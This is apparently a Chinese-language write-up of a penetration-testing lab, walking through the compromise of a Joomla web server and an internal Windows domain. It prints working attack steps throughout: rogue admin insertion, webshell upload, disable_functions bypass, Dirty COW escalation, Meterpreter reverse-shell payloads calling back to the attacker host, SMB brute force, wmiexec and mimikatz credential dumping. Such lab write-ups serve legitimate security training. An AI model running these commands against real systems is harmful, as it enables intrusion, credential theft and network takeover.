
环境搭建
设置VM2 网段为 192.168.93.0/24
需要重启一些centos的网卡service network restart
web-centos 192.168.3.40(这里的ip经常会变化) 192.168.93.100
信息收集
nmap端口扫描
sudo nmap 192.168.3.40 -sV
kali@kali2020:~/Tools$ sudo nmap 192.168.3.40 -sV [sudo] kali
的密码: Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-25 16:15 CST
Nmap scan report for 192.168.3.40 Host is up (0.0082s latency). Not
shown: 995 filtered ports PORT STATE SERVICE VERSION 22/tcp open ssh
OpenSSH 5.3 (protocol 2.0) 25/tcp open tcpwrapped 80/tcp open http nginx
1.9.4 110/tcp open tcpwrapped 3306/tcp open mysql MySQL
5.7.27-0ubuntu0.16.04.1
Service detection performed. Please report any incorrect results at
https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned
in 17.42 seconds
目录扫描
使用dirmap扫描
sudo python3 dirmap.py -i 192.168.3.40 -lcf
使用dirsearch扫描
sudo python3 dirsearch.py -u http://192.168.3.40 -e */
得到几个敏感目录
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
[200][text/html; charset=UTF-8][23.75kb] http://192.168.3.40/1.php [200][text/html; charset=UTF-8][0b] http://192.168.3.40/2.php [200][text/html; charset=utf-8][1.76kb] http://192.168.3.40/administrator/ [200][text/html; charset=utf-8][1.76kb] http://192.168.3.40/administrator/index.php [200][text/html][31.00b] http://192.168.3.40/bin/ [200][text/html][31.00b] http://192.168.3.40/cache/ [200][text/html; charset=UTF-8][0b] http://192.168.3.40/configuration.php [200][None][1.88kb] http://192.168.3.40/configuration.php~ [200][text/plain][1.43kb] http://192.168.3.40/htaccess.txt [200][text/html][31.00b] http://192.168.3.40/includes/ [200][text/html; charset=utf-8][3.91kb] http://192.168.3.40/index.php [200][text/plain][6.67kb] http://192.168.3.40/LICENSE.txt [200][text/html; charset=utf-8][2.67kb] http://192.168.3.40/index.php/login/ [200][text/plain][1.71kb] http://192.168.3.40/README.txt [200][text/plain][392.00b] http://192.168.3.40/robots.txt [200][text/html][31.00b] http://192.168.3.40/templates/ [200][text/html][31.00b] http://192.168.3.40/tmp/ [200][text/plain][628.00b] http://192.168.3.40/web.config.txt
访问1.php发现是 phpinfo页面
访问http://192.168.3.40/configuration.php~应该是配置文件的备份
得到数据库的账号密码
1
2
3
4
public $dbtype = 'mysqli'; public $host = 'localhost'; public $user = 'testuser'; public $password = 'cvcvgjASD!@';
访问http://192.168.3.40/administrator/看到是Joomla!
搭建的网站,可以使用joomscan
sudo perl joomscan.pl -u 192.168.3.40
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
数据库 mysql 账号:testuser 密码:cvcvgjASD!@ 敏感目录 http://192.168.3.40/1.php phpinfo http://192.168.3.40/administrator/ 后台登录页面,使用Joomla http://192.168.3.40/configuration.php~ 备份配置文件 http://192.168.3.40/robots.txt http://192.168.3.40/web.config.txt 文件路径 /var/www/html 开放端口 22,25,80,110,3306 操作系统 ubuntu16.04.1 后台管理 使用Joomla3.9.12 PHP版本 7.1.32 Apache/2.4.18 (Ubuntu) User/Group www-data(33)/33
漏洞利用
登录mysql创建用户
mysql -utestuser -h 192.168.3.40 -p
有两个users表 分别为am2zu_users
umnbt_users看下这两个表中有什么有用信息利用
Joomal通过数据库添加新超级管理员
1
2
3
INSERT INTO `am2zu_users` (`name`, `username`, `password`, `params`, `registerDate`, `lastvisitDate`, `lastResetTime`) VALUES ('Administrator2', 'admin2', 'd2064d358136996bd22421584a7cb33e:trd7TvKHx6dMeoMmBVxYmg0vuXEA4199', '', NOW(), NOW(), NOW()); INSERT INTO `am2zu_user_usergroup_map` (`user_id`,`group_id`) VALUES (LAST_INSERT_ID(),'8');
创建完发现无法登录,重新创建了一个 admin3
secret成功进入后台
1
2
3
4
5
6
7
INSERT INTO `am2zu_users` (`name`, `username`, `password`, `params`, `registerDate`, `lastvisitDate`, `lastResetTime`) VALUES ('Administrator3', 'admin3', 'd2064d358136996bd22421584a7cb33e:trd7TvKHx6dMeoMmBVxYmg0vuXEA4199', '', NOW(), NOW(), NOW()); INSERT INTO `am2zu_user_usergroup_map` (`user_id`,`group_id`) VALUES (LAST_INSERT_ID(),'8');
Getshell
在Extensions中选择Beez3模板,然后点击New File 创建一个shell.php

shell.php在templates/beez3目录下
访问验证是否成功上传shell
disable_functions绕过
蚁剑disable_functions插件
使用蚁剑连接shell,在执行命令时,不论写什么都只会返回ret=127
使用蚁剑的disable_functions插件,选择PHP7_GC_UAF
成功执行命令
使用LD_PRELOAD绕过
工具下载地址:https://github.com/yangyangwithgnu/bypass_disablefunc_via_LD_PRELOAD
使用蚁剑上传 bypass_diablefunc.php 和 bypass_diablefunc_x64.so 到
/templates/beez3/
访问http://192.168.3.41/templates/beez3/bypass_disablefunc.php
payload:http://192.168.3.41/templates/beez3/bypass_disablefunc.php?cmd=whoami&outpath=/tmp/test&sopath=/var/www/html/templates/beez3/bypass_disablefunc_x64.so
敏感信息收集
ifconfig
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
ens33 Link encap:Ethernet HWaddr 00:0c:29:ab:32:ac inet addr:192.168.93.120 Bcast:192.168.93.255 Mask:255.255.255.0 inet6 addr: fe80::20c:29ff:feab:32ac/64 Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:145075 errors:0 dropped:0 overruns:0 frame:0 TX packets:86884 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:17884352 (17.8 MB) TX bytes:24388894 (24.3 MB) lo Link encap:Local Loopback inet addr:127.0.0.1 Mask:255.0.0.0 inet6 addr: ::1/128 Scope:Host UP LOOPBACK RUNNING MTU:65536 Metric:1 RX packets:380140 errors:0 dropped:0 overruns:0 frame:0 TX packets:380140 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1 RX bytes:28142732 (28.1 MB) TX bytes:28142732 (28.1 MB)
使用蚁剑访问下/home 和 /tmp文件下内容
,发现/tmp/mysql/test.txt,内容为下:
1
2
adduser sswwwuser passwd wwwuser_123Aqx
uname -a查看内核版本
1 Linux ubuntu 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
cat /etc/passwd 查看用户
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false messagebus:x:107:111::/var/run/dbus:/bin/false uuidd:x:108:112::/run/uuidd:/bin/false dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false yy:x:1000:1000:yy,,,:/home/yy:/bin/bash sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin mysql:x:111:117:MySQL Server,,,:/nonexistent:/bin/false www:x:1001:1001::/home/www:/sbin/nologin
netstat -ano 查看开放端口,看到开放了22 80和3306
尝试刚才在tmp中找到的账号登录ssh,成功登录
ssh wwwuser@192.168.3.42 -p 22
wwwuser_123Aqx
查看ip时发现和蚁剑shell上的ip不同,是另一台机器,应该使用到的是nginx反向代理
脏牛提权
使用脏牛提权
下载地址:https://github.com/FireFart/dirtycow
将dirty.c上传到蚁剑 使用wget下载
1
2
3
gcc -pthread dirty.c -o dirty -lcrypt ./dirty test123
成功提权为firefart权限
内网渗透
上线MSF
使用exploit/multi/script/web_delivery
1
2
3
4
5
6
use exploit/multi/script/web_delivery set target 7 # 选择目标系统 可以show targets 查看 7是linux set payload linux/x64/meterpreter/reverse_tcp set lhost 192.168.3.43 # kali的ip set lport 4444 exploit
当然也可以用msfvenom生成shell
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.3.42 LPORT=4444 -f elf > shell.elf
使用蚁剑上传,然后再centos机器上下载shell
wget http://192.168.3.42/templates/beez3/shell.elf
chmod +x shell.elf
在kali上开启监听
1
2
3
4
5
6
7
8
msf6 > use exploit/multi/handler msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp payload => linux/x86/meterpreter/reverse_tcp msf6 exploit(multi/handler) > set lhost kali的ip lhost => 192.168.3.43 msf6 exploit(multi/handler) > set lport 4444 lport => 4444 msf6 exploit(multi/handler) > run
添加路由
use post/multi/manage/autoroute
设置代理
use auxiliary/server/socks_proxy
sudo vim /etc.proxychains4.conf 修改为 socks
127.0.0.1
存活主机探测
利用icmp协议探测存活主机
for k in $( seq 1 255);do ping -c 1 192.168.93.$k|grep "ttl"|awk -F "[ :]+" '{print $4}'; done
扫到5台存活主机
smb扫描
use auxiliary/scanner/smb/smb_version
set rhosts 192.168.93.0/24
set thread 10
run
扫到3台windows机器
所以域内的5台主机都可以确定了
1
2
3
4
5
192.168.93.10 windows 2012 192.168.93.20 windows 2008 192.168.93.30 windows 7 192.168.93.100 centos 192.168.93.120 ubuntu(nginx反向代理)
内网主机端口探测
使用nmap扫描一下内网中的3台windows主机开放的端口.
proxychains4 nmap 192.168.93.10 -Pn -sT -sV -F
同样的方法扫一下20 30 主机
1
2
3
192.168.93.10 80.135.139.445 win2012 192.168.93.20 80,135,139,445,1433 win2008R2 192.168.93.30 135,139,445 win7
漏洞扫描
使用ms17-010扫一波漏洞
use /scanner/smb/smb_ms17_010
没有发现漏洞
弱口令爆破
先爆破一下win2008R2主机的mssql smb
1
2
3
4
5
use auxiliary/scanner/smb/smb_login set rhosts 192.168.93.20 set SMBUser administrator set PASS_FILE /usr/share/wordlists/PASSWORD_top1000.txt exploit
自己跑没跑出密码了....看了其他师傅跑出来的密码是123qwe!ASD
使用wmi连接shell
proxychains4 python2 wmiexec.py 'administrator:123qwe!ASD@192.168.93.20'
成功连接20主机的shell
1
2
3
4
5
6
7
8
9
10
11
ipconfig /all tasklist -V net view net view /domain systeminfo 域控是192.168.93.10 域内有三台机器 \\WIN-8GA56TNV3MV \\WIN2008 \\WIN7
使用smbclient上传mimikatz
proxychains4 smbclient //192.168.93.20/C$ -U administrator
mimikatz.exe "privilege::debug" "log" "sekurlsa::logonpasswords" "exit" > 1.log
得到域控账号密码 Administrator
zxcASDqw123!!
使用ipc连接域控
net use \\192.168.93.10\ipc$ zxcASDqw123!! /user:"TEST\Administrator"
得到flag


 复制payload到目标机器运行,得到反弹shell


